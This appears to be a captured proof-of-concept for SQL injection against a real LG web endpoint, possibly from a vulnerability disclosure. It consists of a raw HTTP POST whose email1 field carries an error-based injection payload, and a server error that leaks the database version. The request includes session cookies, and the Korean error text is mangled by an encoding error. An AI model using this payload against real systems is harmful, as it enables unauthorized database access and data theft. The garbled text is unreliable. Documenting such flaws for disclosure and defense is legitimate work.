 Microsoft OLE DB Provider for SQL Server ¿À·ù '80040e07'
nvarchar ºª 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (Intel X86) Jul 9 2008 14:43:34 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition on Windows NT 6.0 <X86> (Build 6003: Service Pack 2)
'À»(¸¦) µ¥ÀÌÅÍ Çü½Ä int(À¸)·Î º¯È¯ÇÏÁö ¸øÇß½À´Ï´Ù.
/email_ok2_yk.asp, ÁÙ 92
moz-extension://2867be80-58dd-4801-a8b1-0a862c2b335e - HTTP Header Live Sub - Mozilla Firefox
POST http://wap.lge.com/email_ok2_yk.asp
Host: wap.lge.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Connection: keep-alive
Referer: http://wap.lge.com/get_authcode.asp
Cookie: _ga=GA1.2.1214481201.1562357360; _gid=GA1.2.675910684.1562528485; ASPSESSIONIDQADQSBQD=OBFLJLBBDKNDPGM
Upgrade-Insecure-Requests: 1
domain=asd@lge.com&email1=asd%40asd.com%27%2B(SELECT%201%20WHERE%201129%3D%40%40version)
%2B%27%26